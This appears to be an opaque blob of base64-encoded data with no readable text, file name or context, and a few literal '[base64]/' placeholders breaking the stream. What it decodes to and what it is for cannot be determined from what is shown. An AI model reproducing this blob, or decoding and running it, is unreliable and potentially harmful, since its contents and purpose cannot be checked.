ewqU7wrTDhgoiwpgiCRZCV8K/w4XDqhjCmAjCni9/[base64]/CmxvChUHCvUNXw6vDhWlUUmsXJ8OkT8KMw7DDocKqEsOwwqEGDMO7w6/DgsKgw4PDt8KWwqLCgxLCqC/CsGdPB3DDgWXCnCrCjMOTF8KCRVQvB3nCscOtMFjCuMO4w4PDrMOTOxANw6LDswDDpcKIw6Fnwp5wKsOVPMO+WMKCCR/DqhLCl8OcAmxZwrhfwpV8wofDunk5fGEQHcO7w6R1ZCvCsMKRWsK4AcKKw5FZw6vDhCzCnEHCvSTDn8KDBsK2GGhLFjAAWcKlC8K6PcKiJS49w5zCsH3DjcOGQcOPwrnCjcOpw7BEcMKnwonCuT3Dt8K/woXCtVZtwolcwqvCu8K/[base64]/[base64]/d8OGwr46TBIWdQDCnjvCpMOcGcK5YULCmUhvXsKswr5Pw5hRworCsMONwpfCqMKhL8OxSCzDkcOdwrnCq31nwp0LZMKCw5Bqc8OZHEHDsnnCnCYrHMKTT1DDnMKwwqrCkT3DlzTChcKEYVdrwr/CsgjCn1bCgi5WB8KufsOYDGzDgMKqwpXDisKqWwzCt1YYLsOjLsOhwrdXw4nCm8OxEsKzw4bCggXChC3CrDcRbMKofT0Iw77CvzpkZMOUwoHCkV3DnSw2wq1cwp4RImfCk2TDq2XDoQ/DuHzDgRPCu8OYwrQ/w5BBw4bChmtswrN5wpDCkEfCicK2w7zDocK+TsOcwq1HCDdNwpjCusOww6Qdw7nCmcK6GSDDgA/DtkbCncKmTMONw5U2w7lawqQuw6IGw4cOwqbDuMK1aMOfwp3DmMKjaMKHS8KpH8KjC8Ofw6zCuHUsw4wbwrEAwr3DoFTDoXPCmynDoE/DthnDgBo1fwYpwrjCvzfDsMK0Diw+ah7Ds8KAYjrDpxHDnxLCt8K/w5TDt8KNCG7DiDcGwqwkw7Rtwodjw6ZvfMKBEmtdLHLDvcKIw4d3w6QsIcKNwoBbw73DslnCssKBV8Ocw4PCscK0O8KkwrXCoMO0e8OPLMKmw6jDgcOlw4IwwoQNw5rDmy4hw43Dm1fDtsKjwpd0w5PCpMOjVH3CiMK+GQHDpX/CpMKuPDXCk8OFw7nDm3YdwpJ5w55YEsKhU0wKPHZGw7dCw6DDvi8REsO8TcKqKMO9w4/CnMKMDxXCosOse8KcP8Kowpkzw6pvwpTCmMOiw7BfwqzDr8K8woYVwrjDg0jClDEtw58SwqtEw4zDpnJFScK/w7bDscKsbEgOBMKjw5tkw6bCq1AWwpnDoMOKwpbCmcKzwoDCg8KTNMKowr5Iwphnw74Dw5HDumtJw6rCqVnCrFbDn0gKY8Obw44ew7xXUsOEwpTDoMOGDD/Cg3w1cS/Dr8KHIMKZw4XDsgzDkCIMXcKdwqhlwq9caxoxworCm8KIbcO1D8K6wppyw6rDvEvDr8O9PxDDoirCksOSw4NAPDzDkW1DwrcPw7M3J0PDr8OKw61hK0XCv8KvViDDk0wKwp7CjwTCrULDhi8+wobDk0rDvxZtDztsw4zCnwnCoMK/TyxDbsOwI1bCkcOgw7HDsQDCg8K3RmJfw6powopbSBjCry/DlsO4w4oOw4DCsTvDky1SwrvChydAKEFjw5kvwpHCs8OgwrZswoRgR8OKKSIcA1FGN1HDqMKkw7o0w5Eiw6zDrsK0FMKcUMKAM0jCpm/DscO2YgckAGxWw5pHGnnDtMK6XMK1wp3DglTCisOYwrjDj8KUwonDvgHCgcOudmPDicKNwojDhcKSw5/CvsO9GAnCoH7Cl8OMw7HCgMKKR8K4w6XCqF8MBUArXMOWYGh3E8OxKcOsCUt+wo/CrMO/ZMKAXkU2wrnDkFIswpgdCsKpwp7CjlsUw4koJMKEw6LChsOiw5DCvcKfEcKOQBlXCSLDucOsw6IxwpBjSHgsw73DiVPDnMKzw7LCscOUwr3Cm8OmwrMWHcKnUgHCkWzDl8ODwpw7P8O8OnbCnHTDncO3w7/CicKFYzTDlMKqDXvDvVUZZcKTwp3Do8KowolSF1gISFHCicOfw70WasKgEVPCtMO4ZWzChcKswqJtRsKBQ8OxVsKoG8K7wqVqwqXCvF4lwqZGw73Dm1JuwrLCs0I/wqDDtj1mLcOfwqpUw4XDlkrCvnoLwpzCo8Kww6jCh8Ksw7xDBn9iAXPDsyYMXMKoY3LDpcOHYCpFVMOFwqc9LgY4JsO2w7jCrDrDpMKvFcO/UMO4YsKPw5BIPgUrVCVqaitBwpzDh0UGJyVaw4Jvw5Ubw4TCiBxWTBxsCH7ClcKjwptWXxJBMcKIwpDDlifCp8O6MTHDvj1aAwl1wonCiDEcwokSTE/[base64]/Dm3vDsh0+YAQNazgzSMKowpVowogFDDsPw6HCmj5Hw6rCmGJ2w5ELCWDCsGIQw6zCosK9w6piFX7ClX/CssKIFMK0wp7DiW45JsKFwpPDq8KND2E4wrXCgMOITcOtwq7DuiPDkn0wU8KCwr/DqsKyZsKQwpdGw7kdCGnCsMKbMQdSLxDClUPDqcKIw5TCtMOGw6fCvcO1ZcKVwrfDoyvDgxLCmHccwrDDp8KCQ8KjFMKhHEAgwro5wqwiQDzDhjIow4jClQnCvE5wwqjDgB/Dp3tFw6PDpXAfw7EUwq3Dgx7CqiI+w5rCljo3Hm1TSVzDlyd7FcOlYXbCpsOjXMORwp19McKswonCicOVw7DCsT3Cu1w5FxcSDFcvw7nDoThlTQLCpFZ7wqXCk8Ogw4ZmF8OZwrvDn2oKLMKWMD3Dj3vCtmYRwoLChcOkETFbw5vDp2/Cp8OfE8Kxw4Uvwpc2w7oudcO3PsKIw7TDssOPDwBGwo7DisK0w7gcUMO/w6rCiSXCqMOIw6oOw67Cv8KewqHCmcKgw4rDksKXw7RTw47Dk8OvdCISVsK5wqXDpMKzw44XHhsqwp1UaW/CkiTDrMO4w6zCjcKcCMKtUDPCh20lwod/wrRFwo3ClRzDhsOZZD3CuFLCvcK2w67DhkXDhGfDt8OlwrlKHSbCj0dowp1vw7dLw7tDG8OQDl9xw77CmMK+w57CsCLDkifCvnvCjT7CuBQiaMOJA3tLJMKGwrnDlQYTw5bCjFTDhcKIGMK7AH/Dm8K1wr/CvzXDgkU7w7zDiF4/[base64]/DiMOnUMK5w6knOMK5wpQTwrPCn8KLVmZKwp4tw4JbwrwUw6HDncKFUcKlw5FmUCbCgUAiw6M+dTgkwr0qw7rDr8O8wr/DgcKBw4dTwp5dIXvDjcKkwrLDnUTCtMO8RMKMw4jCh8KPc8KICMOIDSnDosKTeynChcO0HMKGbkvDscOSUcOuw65GUcK7w7HDtltZwrdmWBQcwofCsD3DkMOHwpHDhcKhCQ1Xw5rDicOjwrXCumTDvg1hwrM3bcOpbsOewq/[base64]/ClMK5Ny0bBsK9Nwx1w45kesKbYjfDssO8wqTDnDNrQ8OVeyw7wrwzw7zChMOUJMO/WcOJw4RGworDksK5w7TDoWM5J8OwwrhqwrnDqFMAw5jDiSDCmsKzwoA2wr/[base64]/DuBcfeMO1wrooIGDDicOKwqPDmg3CtcO0wpTDj1tzXS7DthnCgcKLwrlswpLDsl8+w6/DlHEjwpvCmGwybsOHVcKVesOEw4xUw7TDp8OoM3nDgTLDkjHDjGfDs0zDkWXCtQ/[base64]/[base64]/[base64]/[base64]/DnypzMMK3wrTDl8KnHcOswq0pwoDCjjEIw7UKd8K/worClMOBe8OcSmLComAKRzdmVD7CihTClsKRfX81woLDvyFfwr/CtsKIw5PDvsOZEUnCgADDtQDDvUZEPcOFDRglw6jCvMOgEsOBPWNTbMK7w6VJw6LDu8OGK8Ozb0TCnxjCucKQasOvA8KWwoU1w6bDjG45G8KVwrEkwodtw5VHw4QIwqkawr3DhsO2aVTDpg5OdSXDk1fCjBdpUDwbwqUVw4TDqsOWwokqDMKSNXB9O8O4J8KwUMO/[base64]/DiWTDisKWQsOBwrE4wqo6RHF2woTDjE9Jw6UmCFs/[base64]/CssKbZsKiGEDDpgnCi8KjGsKmEMOlB8OswpwmwqjDlmlew58hSsOQw6rDhMO+UDAmworCqsOLaMOUUV0jwpVCc8OAwptcUcKsPsOkwpETw7jCgEkAZ8KXMsKkEm/Dl8ORH8O8w6PCrl4RDyoYBUctGyAyw7nDjihBcMKNw6nCisOJw6vDisOmesO+wqvDtMOtwprDnRR9a8OXeQPDgcOZw5FTwr7DqsOBFsK+SyPDmTfCtGJGw7PCqcKyw61Sa2wqYMOdHXrCjMOWwq7Dk0FvZsOoTnjDnHEbw6rClMKGSjPDq28Gw73CkxzCgRdUJG/CsRIsKiwDKcOXw6DDkCvDjcKPW35Zwq9nwoPCikwBB8KYJwzDpQkIw6rCtFwVT8OUwoHCui5VLT/CnsK0bR0BVDzCuENwwqlKw6kyWnVZw6QrDMOec8K9EyofEHd+w6DDn8KxYkbDpygEZjDDvH8/WMKIO8OEw4VMAwM2w4kCw5zDnR3Cq8K7wrVlbWLDssKzUmvChV4Nw7NNODNAMyJ/wo7Di8OQw7jCgcK3w6/DiETCnAFhM8OBwrdqY8KqNnLCn2R8wo3CsMOPw5vDn8OAw7nDnRXClkXDkcOOwpslwojCmMOxXkZAasKmw6rDiHfDixLDjAXCmcKaFD5iJmQuQ31Ew5Mpw6R5wqTCicKfwqhzw5DDtEzCi1/DlR0pI8KSOQF2GcKgT8KWwrfDq8KwS2Vkw6HDj8OMwpodw6fDi8KkFnjDm8KFbR7DiWQ4woc6RMKqWEtDw6V8wqEFwrbDky7ChRR2w73DoMK0w7BpWMOew47DocKbwr/DsnzCrScIahbCpMK4aQY3w6diwpBEw5DDqAZcfMK1a3pbQVfCqMObw7TDuTYSwqsvcBsEMWd5w5deVSkSw7sLw7AyU0Fyw6rDr8O/w7/CpMK/w5ZzTcOJw7jCqsKVKEDDrHvCu8KXE8OaRMKWwrXDh8K7BTFNdwzCjA8cT8OFXcK6NGs3fTYgwpZow7jCucKeQGUUP8OBw7fDjsOEN8Knw4TDjsK3R2HDsk1rwpc8Jkxww6RWw7jDvcKJXsK9XgVyb8KEwowbOFJ9Yj/DlMKZw5NNwpPDoFfDkFYXc34gwr9HwqzDj8OfwoY2wpDCohTCqcO/L8Orw6jDjcODVQ3DpTXCpsOywq4BfA4/w6wvwqA1w73CrnrCtQ0wKcO4WX9Lw6/CrxrCgcO1BcO+FMOROMOjw4/ChcK2w514VRlCw4PDssOMw6HDlMO1w6oTP8ONU8Opwqxgw5zDuSLDo8KBw47DnW3DsnskKxnDl8OLw7AOw7vDggLCqsO2ZMONM8KBw6fDicONw496wrrCkgXCtMKTw5DCi3bClcOiNcK/SsOCSkvCmcKuasOvGnB3w7Acw7vDoQ7DiMO+w4YTwp4UWy5sw5vCvsKrw6nDssOpw4LCjcKrwr1gwqV2PsKIRcOmw7LCqMKZw43DlMKIwpE8w73DgwlmZnV1TcOow78Uw5XCs3TDox/[base64]/Cn1YaZGBAw5zCh112ZsOIwqUGwrbDjD8jw43CgxU0SMOsQMKdN8ODBMORR3/DsWtjw7fCgBzDpAh0AcKzwo4Qwp7DgcOtQ8OMKVfDncOPTsORfsKlw5PDqMKCKDpLd8Orw6vChXnCs14rwoErdMKbw57CssOuLSQ4W8Ojw7vDiF8accKvw4TCgwDDrcOKwosiY1EVw6DDtk/[base64]/[base64]/ClFx0w4DDgDApwqgnw4FKPm/DiMOAMMOvw6gAwp7Cu8Kuw5DDl3LCh8KbY8KPw4jDqMOCW8OmwoTChkXDosKZM3fDok4AWcObwrbCs8KiMBpWwrkcwrEnRXEHfsKUwoPDocKBwrzCqg/CgcOdw5J4NizDv8KGQsKawqbClicTw6TCp8Oswoc3LsK0woZHUMKRPR/Ci8ONDyPDsWXCui3DtiLDpsONw6FBwqjDj3gxDTB0wqHDmWvCgzcmZkMVUcOUbMK7R0zDr8O5ZHc5dR/DqGHDmcKuw690wojCjsK9wq0dwqYuwrvCs1/DgMKsagfCon3CjTQYw4vCksKNw71gWsKhw63CmF4yw7/CmcKJwocrw6vChn5THsOmawHDkcKkFMObwqE4w6kVPH3DvMKYARbCsiVmwpMxa8OLworDohvCocKGwrZzwqTDnjQ0woUnw5PDtT/DuVvDu8KJw6nCo2XDjMKPwpzDq8OpwoMDw7PDhAJKTW5lwrhEW8KmYcK1EMOnwrtfQDfDuGXDtRfCrsOXOmzCtsOmw73Cp35Ew53CsMK3ATfClVBwb8K2PA/DsEAyJ3RGdsK9D1RkXw/ClxTDoEXCr8OQw6XDjcKiO8OYM1bCssKmdGcLBMKFwosqA1/CqSdyU8KWwqTCgMO6eMKLwobCoGfDpMOyw6UTwojCuDnDjcO5w7lFwrQLwrHDmsKzE8OQwpNWwoHDqX3DoTRdw4zDpiPCtB/DrsOZLsOvYsOvHVFqwrp8wrIrwpHDqwhCbg4bwp1DEcKaIEs/wqfChEADJTfCqsKwXMO1wpNyw4/Cj8OzU8O/w5/Dt8KOPTPChMKXeMOzwqTDg2pcwrsMw7zDlsOvTngBwqHDmRsRwobDolbCkDkUaXXCrsOQw7/CgjBfw7TDl8KODlt4wrHCtnMQw6/DokVWw6/CqsKja8KYw5FLw5gxd8KvPxXDqsO4QMOpOzPDvHMUAG1yZ1vDm0xoLnjDs8OIVHkXw6NswqYjOlcJPMOlwoLCp0rDg8OOYALCgsK7KHQlwqhGwqNKacK3dcOnwo80wq3CjMOOw4Ypwp1MwoIVGi3DrHLDp8K0JFApwqDCrTXCosKswpwJDMOQw6/CuXMBeMKfLXXCjcOAdcOywqAiw4Fbw6pew7o0FMOxQSsXwopmw63CkcOBbFksw4DDukIeBsKzw7nCgsOZw5c8VDDCnMKiDMKlQRvDsnfDnWnDq8OFCxnDgAPCj1LDu8KYwqjCmk0JF0U/aA81UcKRXcKdwoDChl7DnHUrw4fCqm9eHmHDkRjDicOuwqjCm2AofcOvw6xRw4VvwpHDncKgw689Z8O4JhMWwrBMw77ClsKDVyB1Jg5Mw6dlw74NwqjCgTPCtMKPwo8qEcK5w5XCrXfCvi3DgsKiGR7DmB9FIW/Dh8KcQXQ4dzXCosOGaBs4T8Otw7VhIMOow4zCuC7CjENFw6tfEhpow64wBCHDt3PDpzfDjsOKwrfCrHYHeATCt19ow5HCk8K0PmtQOxPCti8MLcK9wqnChkbCmTDCjsOlwoDDsjHCl1rCgcOrwoXDj8KFSMO/wq1tIXEbRm7Cj0fCvVBBw6vDisOcWB4aTcObwpfCklrCvDJOwo/[base64]/wrQpwqTCqBhWAcOnw7bDpW/[base64]/[base64]/[base64]/Cp8KYGXnDrngLZw1NT8KyPcKzwqvDlcOaw6k+FcOQwoDCiMOKwpweAmgPWcKfw6VuCMKsJB3Cm27DrVJISMKlw6LDomlESHsWw7rDvFcKw63DjCw+NXA9GsKGezpXwrbDt2XDlsO8ccKAw5/Ct19gwp5iZlclfzLChcOdwox6wqzCkMKfCUVQM8KJSwTDjF7Dn8KRPHNcLjDCpMK6fEF+Uhcnw4Uxw4HDkiXCk8OQHsOgQkvDqcOvDCnDj8KlIBkyw4/CsFzDjcObw7PDg8K2w5M+w7TDlMOxWA/DhnTDmkddwok8wq7Dgy5Ow6/DmWXCujwbwpHCjQJEAcOTw5fCgj3DoTJYwr4yw5XCusOLw6VHEV55IMKrIMK8K8OXwo5Lw6PClMKCw5grDlEjE8KBNxMJI00xwp/[base64]/Dm0nCjQTCjsOXJcOxw68oLx7Do8OJwr5fIxvDlsKRw5jDnSbDgcOmw73DmsORXTV7SsKyMAjCu8Omw74YLMKXw6xUw7cyw5bCusKHP0bCtMK5bgYWY8Opw7l2fHk0DFHCow7DmHgowq9xw6hxIVsTCsOow5VgPQ3Dkj/DgUdPw7xcZW/CkcOLMhPDlsK/egfCqsKEwoI3BURgNBQlWUbCmsOMwr/DpV3CjMO1FcOawqImw4QwV8KAw5tfwrHCmMKbOMKOw5VMw6lfYMK/HMOcw7MuNMKrJcOhwrRawrAtdh5jXHkLdsKVwq3Ciy7CtGc1DmLDssKwwprDjsOrwobDnMKPDTwnw403McOeC2XDsMKRw51sw4zCuMO/FcOEwo/CtmAQwrXCr8OMwrlmJTJdwovDp8KcZghlYTTDnMOTwrPDvBt4d8KbwqzDpMKiwpTCo8KGFyzDqWbDlsO/[base64]/I8KAwpLCrsOswpgxGkTCsGjCrQZ0w4dQw6TCtcO/OFrDrcK5bEDDoMOgGcKuWSfCgx9mw5BXwqvCsT4tD8OrMABxwogCb8Kbwr/DlB7CmEbDnH3CtMOAwqrCkMKGH8KGKnIjw5NCdG5aTsKtQmXDucKND8Ktw486PCzDkiMLTULDucKqw44/YsK/YAN1w4MMwrcCwrRow5bCnVDCg8K1OzEVdsKaVMOefMKESWN7woDDu24hw58kRiDCncOBwog3fWltw5o6wq3CgsKoP8KmKQMWRV/Cs8KbZ8O7TcKHUmQLF2TCtMKmQsK0w4rCjXPDtjlOWX/[base64]/Co8OOdHkTbMK7aRNiw5MIwqtHM8Ovw4xIwprCuDbCm8OZM8OkAHoEHgcBIcOuw7w5F8O8w7wswp40aWs2woLCqEEdwonDj2jDjsKYNcKrwrRFRsKmPsOfW8KiwqjDoFNLwpPCpMOXw7QUw5zCk8O/w5fCqELCrcOKw7E2GQfDhMOKU0hlS8Kmw4k7w6ULLBdMwqRMwqMMfA/Dh0k5FMKLGcOXDsKawp07w5cCwrPDoFl0CkPDsUIdw4BWFjp9EcKZw7TDgjoTIHnCh1vCosO2P8Oww7DDtMORYBshNQ9aKBXDoC/[base64]/Dq0vDlcKyw7vDksKIWFdXG8OBw4hPRkpBwqXDpw0pd8OQw6/CusK1X23DjzdpeTrDhDDDjcKpwpTCtx7CocKpw5LCn0XCpj3DqmQNT8OtFX5gIkPDkAJVf2wgwpHCksOSNVpHXjjCqsOBwqEpMCAZHCXCs8ORwo/DgsKqw4XCsy7CoMKSw57Cs0slwrXDscOlw4bCmMKwUCDDn8KWwqIyw6obwqbCh8O9w6F4wrRQFAAbJ8OVA3LDqiTChMOra8OKDcKmw7zDqsOqDMOFw7JKWMOsHR/DsycTw7F5Q8OEQ8O3V2MVwrs5AsKgTGXDlsKPXh/DvsKgEMKjdG3Ch0ZQMQ/[base64]/CigcKDDkdw5toNsO0UgZaR1/DkB5owr0MdcOGWcOCTmhyYcOqwo7CjkMzK8KbVMKIdMOEwr1kw4EOw6vCqkAowqF1wqXDuinCjcOMKELDtjNCwp7Dg8OZw7J8wqkmw495TcKGwrNUwrXDq1vDsw8xYSUvwqzCl8KPTsOPT8OxYMOTw77CjlLCom/CgMKxTFgPRAnDp2x8csKDGx1QK8KsO8KIbGUpGwUEbsKnw5Jiw5oyw4/DgsKpIsOtwpcDwoDDiRtiw7diXcKkwoYZangVw68RTcO8wqd+Z8KRwrjDssOIw6YSwqEzwrZfXGZEF8OXwqojGsKDwpzDuMKbw7ZYEMKmBwoAwrQ8WsKcw7DDnTJ+wpHCsT8Lwq8rw6nCq8Oxwr/CrsOww5LDhVYzwrvCryYLHCPCm8Kiw4o/F0V7A3HDlg7Chmtiwphnw6XDmXUTw4fCqy/Du1PCsMKQWhbDpUbDizs/VCXDscOyVnoXw4zDlnfCmUjCoAw0w4DCjcOgw7LDrj5TwrYPd8OudMO0w6HCu8K1c8KEcMOhwrXDhsKHOMOMAcOCWMOUwqnChsOPw40twozDoykuw6B5wqUjw6Q/wpjDoRfDvz3DocOKwrDDg0AUwq7Dv8KgOGp5wrLDuGrDlQzDnmvDkWVOwosTw5QGw7UkCSdmE394PcOoPcOTwp1Ww4DCrEkwHjshw4LDqsO/N8OBS08Bwr/DgsKew5nDkMOCwoQxwr7DlMOtOMKyw4PCqcOuYBwlw4fCqHPCmz/CukTCugnClEzCjXQdBWMGwq5+wp3DtmxdwpfCv8Orw4HDgMKnwrIdw6l5A8K8w40AL2ANwqJ6G8OuwqM+w7gfBU4Dw4gcJD3Ci8OmNQBvwq3Dog7DoMKSwpPChMOswqnDo8KOLsKFfcK1wqgkbDd0Kj7Cv8KVU8OIb8KDdMOxwojDmBTDmn/[base64]/[base64]/DvsKBE8OBwoLDhDZjwpzChMOGTsKgYcOLwqDCnW5/[base64]/[base64]/AcOPEVbDqA1/w454wrbDosOVcGXCpn4nO8OfwrPDr8OUQMO3w4nCpWjDqFY7QMKLSwdYWsKoX8KRwrwiwoAHwrPCnMKbw7zCujIUw77CnF5DW8OkwoIaLcK7G2YbHcOtw7DDjcK3wo/[base64]/[base64]/[base64]/CncOrEsOzw5oGKcO7w4wHIhXDilDDjcKlwphvZMKCw4o3HS4Fwrw1CcOnQsONw6kRYsK+BTUXw43CksKIwqdHw4/DgMKuWXvCvmrCrnYdI8OUw54twqjCuW49Sn9vCWM+wqlXPwd0H8O6fXU+EWPCoMK3LcKAwrTDkcODw5bDsh8hKcKmwqTDmA5ULsKJw79EKinCqwJ6dE1uw7nDicO+wpLDn0DCqgxALMOFXVIDwprDjFllwo7Dix/CtCxDwqHCrmkxNybCv0ZJwqTDhEjCusKKwr8afsK6wo9GJQrCoxLDrERFC8KUw4oWd8OkABwsb21ICCzDkVx6AsKrI8O7wpJQMUcxwpsEwqDCgylUDsOGUsKAXDHCsHIKZ8KCw6XCtMOKb8KJw5B6wr3DnR06ZlNrEcKJNXbCoMO3w58OOcO4woALCXwew6/Dh8OowoTDk8KkCMKzw6ITVsK+wo7DqTrCmMKOMcKww4Anw6fDqzQHYRjCrcK5NFBxPcKKHydqJQvDhD3CtsKCw5vDjVpPOwM6aj/[base64]/CqcK/SRFtFxfDpWwyw53DtiAnwoDDkMOVRcOtGRbDjsKJblfDgUAQU3rDhsKjw6w5SsOlwqUswr5rw6pdwp/Dq8KTXMKJwo4Fw6A7G8OSLMKZw5TDq8KnFDVow73CrE4RW2BuS8KOTj5IwoXDv1TCsV16QsKmecK+KB3CulTCkcO3w7fCh8Klw445I0HCsiNiwpRIfT0rI8KlSk83CHnDlhk+RAtyTWZ/ehEbKxfDljQzd8KVw6FKw47CscOeDsOcw4ZAw658byXCicOlwq8fAwfChm1awrXCssOcPsOOwoQoVsKRwpzCp8OMw7PDtBbCocKsw6B7fxfDucK1ZMKsBMKkeBBIOkN9AivDusKyw6rCoDLDrcKtwrxefcOIwrl9P8KMeMOXNsOiAFLCuRbDt8KuNlLDhsOpOGs/SMKMIgpJYcKuGwfDjsK4w4wawojChcOvwogLwrI7wpTDnXrDkUPClcKKJsK0BBLCisKwLEbCtsK5DcODw6kfw6JkbEsYw6o4PxjCqsKUw6/DiWVvwr1ebcKyPMOmN8KBwpcjC1Muw6bDhsKKD8KUwqXCrcOFQ0hRfcKsw6TDtcKJw5/[base64]/CrjU2wplRwrUHw5rCmcK6wqnCmsKEbsKsPmnDrQ/DshMxEcKUSsKGSi4Mw47Dvi9dTcKuw7hPwokCwo9uwqEQw7nDp8OBQ8KuVcKhXm0bwrJDw4Yvw6PDhHclAG7DmENDY0pjw6NGMhYIwqZ5WA/DmsOcDggQF090w5LCpwRwUMKLw4cqw77Cl8OcHTRpw6fCkhtFw6YQNH/Ctm5QFcOvw5ZJw6TCksOqesOuHS/DiSxwwpHCkMOadBt/w6fCiHQnw6XClETDg8OKwp8wGcKcw711Y8OscR/Csm8TwoBgw7NIwqfClG/[base64]/CrsOmw58xw5TDhwrDp0XDj21PJ8OQfhrDjVPDlSzDrMORw7Zrwr/[base64]/XMKSKgbCnVXCnGFqbSI1wrTCh8KawpnCgVPDtsOvwoYKcsOiwr7ClEPDh8KKb8KFwpxECMKywpnDhXzDgATCvMKWwrjCojHDjMKwHsOuw63ClDIGCMKvwotSd8ODWW55QsKrwqgdwrJcw4DDhnUewp7Dj3dDSScGNsOrIgUcUnTDnF9Oe0BKNAU7SBnDmRfDnw/CiDDCl8K0ajzClQHDk0gcw6rDh19RwoETwpLCjW7CqUI4ZxLClTNTwoLDojnCp8Oydz3Cv0x8w6t3GWLDg8Otw54CwoDDvwMgHCYJwqwbasO5BFbCpcOxw6QXcsKdK8K6w5kuwrJPwrtqw7DCn8OHdhPCuFrCk8O5dMKAw4Mnw6/DlsO1w67DnFnDgFnCmWEwCMKtwpE4woEQw71XcMOcQMO5wpHDisOTYR7ClhvDt8Osw73Cjl7CicKhw4Z1wqdbwqszwoATaMOffSTDlMOjbxJkCMKmwrVrX3ljw4cQwpDCtDB+dcOLwo4qw5hoasOiWsKJw4/DscK0fmfCqiPChFbDosOmNMO3wr48CSjCijzCu8OJwr7CkMKLw7rCmiHCoMOQwqHDicOLwqTCl8O3BMKVWGQ4KBHCgMOxw6fDrTFgVBRcMsOlCQFmw6zDiTvCh8OEwo7CtMOPw4TDjCXDkikUw7PCoTLDqXt+w6LCuMK0IMKRwoLDl8Oqwpwmwot0w7HClkY/wpZlw4pQS8OVwrzDt8OAC8KPwpXCkzvClMKPwrfDn8KIWnTClcODw6cGw7Ybw7I6w6IewqPCsnHCtsOZwp/DmcKMwp3DusOLw6Q0woXDjjvCi1UAw4vCtiTCpMKZWTFNTlTCowLDvi8/A1waw6LClsKmwovDj8KtMsOqEyJww7BDw74Xw5zDv8Ksw5lOU8OTfkh/H8Ksw7M9w54kZQlYw58bcMO3w6gewpjClsK3w68pwqTDisOjaMOiN8KpAcKMwovDlMOwwpw2ah4pbFYVMMK6w5nDncKEw5XCosO5w7NIwrNTFTQeIyjCoXpJwoF9QMOewo/CpHbDscOFY0LCqsKXwpfCh8OUf8OSw6vDtsOgw7DCu23Cklwrwp3CssO5wrs/w7o2w7rDq8Omw7QjSMKpPMOrTMKDw67DomEmRFoNw4PCojQywrLCtsOAw5pMH8O4w7N9w7zCqsK6wr52wqM7FDtBbMKnwrhYwoNHQlnDj8KlKB4Yw5sFFgzCu8OUw5xtUcKDwrLDiXcKw451w4PCuBDDuyV9wp/[base64]/[base64]/[base64]/Ds8Kww7nChn7DoMOyIsOUA8K0w6kKUmEhw4Mywq80b0/DoX/DlwzDiTHCs3PChcKlMMOuw60EwqjDgWjDr8K0wp1zwq/DkMKPPiNtU8OPdcKzw4RfwpAMwoUhGVXCkC/[base64]/CtRh4BwHDksO0aMKtfmszwoJgwrfCv8KZw5zDqS3CksKbwoXCiC5kEGAxBUPCuX7DoMOZw4xswpdDV8KdwpPCgsOjw44swr99wpsHw6hYwrFoB8OcDsK6ScO2Y8KZw5UXDcOGeMO5wojDowvCnMO6I2nCi8OFw7l+wq1LAkFCCnTDnl9Aw57CvsOAeAQ2wr/[base64]/DlgtTwodIF3jDowbDhMK8AWUgw6NJaMOywpgodMKvw4gfI1DDolPCvT0gwq/DnMKfwrR+w5k3dFnDlMOnwoLCrzczw5fDjR/DuMKzfVNTwoBuBsOyw4dLJsO0MsK1UsKpwpnCk8KHwo1TJcKSw5Q7Vj7CmScBHH3DoxtlY8KdEsOOAi0pw7hAworDssOxY8Otw6rDv8OhdMOIKMOXdsK6wq3DlkDDrjoISh0AwoTCj8K9CcKSw5zDgcKPMFASYW4WMsOCUAvDgcOgDDvDg2EnRsObw6/DjcOzw5tidsKNHMKFwocww7cuZS7ChMOnw5DCgMK6ejMEw78Nw53CnsK/QcKCI8ONQcK2MsKZC0cPwrcRU319KgHCjV5Rw5bDr2NpwqNqCR5Oc8OcJMKLwr5/JcOiVwd5wpR2SsONw6x2WMOVw5cSw5h1AH3DssK/wqQmOcKAw7QsYcOPVGbCrXXCnDDCgQTCrXDCoiFOL8Omd8O+w5xYHhY/PsOgwrXCsxYQXMKpwrl1O8KzO8Oxw4wrwqEBwq0Iw7/DhWHCicOaO8KhPMO3ICHDmMK3wpx7GnDDu01mw5Fsw7TDu1c5w4cmZ2FYcl/CpzcUC8KhAcKSw48paMOLw7HDh8OGwq5tEwbCpcKOw7LDqcKoRcKMVBZ9NFYIwpIrw4F1w7stwrrCtQ/CgsKuwq4qwoIjXsObMS3DrSxOwpXDmMKjwpDCsDfCugA1LcKucsK4ecOoacOGKXfCrDFeERE4W3bDsBQFwqnCmMK0HsK/w6wWOcO1bMKZUMKbdnExHDpEajbCqm9QwqdVw6PCnUBSfsOww7XDmcO2RsKFw7RxWHwrBMOJwqnCtizCpwjDm8OgS2dvwoICw4dfecK0VCPCicOIw5LClCXCoxlLw4jDjWLDgQ/[base64]/w7XClwDCh1R8UsObw6UcDUzClsOTJMOtQ8OkexUPM3PCmsOicRIIf8OYasKTw4E0FVfDt10xMjg2wqdDw6R5d8OiZsOuw5TDoDnComRuB3zDtRPDosKmL8KYTTofw6cJfg/Cn2FGwqkDw6fCrcKUaEvClWXDicKcRMK8dsOmw64RYsONAcKJUVbCtXZdB8O0wr3Cq3MuwprDtcOsTMKWZsOfOi5Cw4Rqw6h9w5UgOw8AP2DCmjbDlsOIDy0Hw7DCi8O3wrLCvB1aw4IRwoTDqjTDuycSwp3CnMOvVcO8BMKIwodzM8KEw44jwp/CvcO1SUEfJsOECMKdwpDDrVofwogAwqjDrjLDsX9pRMO3w50zw5wJHULCp8OQemrDkkJ+XsOcHC/DrFHCpVvDvlZHZcKadcKJw63CvMOiwpzDp8KRSMOBw4HCi0LDn0vDogddwqZCw6BiwrR2D8Ksw63DocOJUcKcwpPDmSbDqMKQLcOcw5TCoMOjw4fCn8Kbw6pcwo4Bw7dCaTDCtB3Dg0srVMKyU8KDesK6w6fDhSdfw7FVQh/CjBlewpcfDlvDo8KHwoDCu8K/wpPDgRRiw6nCpsOXN8O3w5BSw4gzNsO5w7QoNMK1wqjDu0fCj8K6w4nChxMSA8KKw4JgJDbCmsK5H1/[base64]/DpMOZLDLDhjQQwo7Co8KlwqYwCMOaKVbCjcK8aX7CkFo3acOKF8OAwr/Ds8KWOMKiCcOLDlkuwr3CjMK3wrjDt8KHJz3DoMO9w4ksF8KXwrzDisKrw5RuOCDCoMKyUS8RVyPDnMOgw4zCosKqTkQOW8OUF8OlwpYPwqUxXn/CqcOLwpYIwrTCiVrDqnjDoMKOS8KTfh44IMOdwoB1w6/DvxHDk8O1UsO2dS7DpMKPUMK7wo0mcnQ6EkNkaMOmZFrCksO/b8ORw4LDkMO2C8OwwqRiwpTCrsKYw4wcw7QLPMOpBARkwq